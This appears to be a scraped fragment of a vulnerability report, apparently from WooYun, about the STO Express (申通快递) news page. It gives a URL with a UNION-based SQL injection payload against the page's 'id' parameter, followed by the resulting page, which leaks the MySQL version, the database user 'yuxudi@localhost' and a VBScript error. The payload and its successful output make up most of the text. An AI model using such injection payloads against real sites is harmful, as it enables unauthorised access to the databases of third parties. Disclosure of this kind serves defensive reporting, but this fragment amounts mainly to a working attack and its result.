 http://www.sto.cn/news_details.asp?id=962 and 1=2 union select 1,version(),3,4,5,6,user(),8
STO 申通快递 SHENTON...
STO 申通快递
SHENTONG EXPRESS
首 页 申通快递 新闻动态 网点查询 客户服务 招聘信息
首页 ›› 新闻动态 ›› 5.1.32-community-log
公司新闻
行业新闻
按关键词搜索:
查 询
5.1.32-community-log
来源：yuxudi@localhost | 发布时间：
Microsoft VBScript
'800a0005'
: 'left'
www.wooyun.org